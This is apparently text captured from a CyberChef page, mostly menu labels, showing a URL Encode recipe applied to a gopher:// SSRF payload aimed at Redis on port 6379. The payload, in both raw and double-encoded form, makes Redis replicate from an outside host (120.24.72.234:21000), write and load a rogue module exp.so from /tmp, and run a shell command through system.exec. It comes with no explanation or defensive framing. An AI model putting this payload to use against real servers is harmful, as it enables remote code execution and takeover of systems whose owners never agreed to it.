 Version 9.20.3
Last build: 2 years ago - v9 supports multiple inputs and a Node API allowing you to program with Cyber...
Options
About / Support
Operations
url
Defang URL
Extract URLs
URL Decode
URL Encode
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Input
length: 527
lines: 1
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%
247%0D%0ASLAVEOF%0D%0A%2413%0D%0A120.24.72.234%0D%0A%245%0D%0A21000%0D%0A%2A4%0D%0A%
246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4
%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0A
exp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.
so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%249%0D%0Als%24%7BIFS%7D/%0D%0A%2A1%0D
%0A%244%0D%0Aquit%0D%0A
Output
time: 1ms
length: 765
lines: 1
gopher://0.0.0.0:6379/_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250
Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252413%250D%250A120
.24.72.234%250D%250A%25245%250D%250A21000%250D%250A%252A4%250D%250A%25246%250D%250AC
ONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D
%250A/tmp/%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250A
set%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Aexp.so%250D%250A%2
52A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%
250D%250A/tmp/exp.so%250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A
%25249%250D%250Als%2524%257BIFS%257D/%250D%250A%252A1%250D%250A%25244%250D%250Aquit%
250D%250A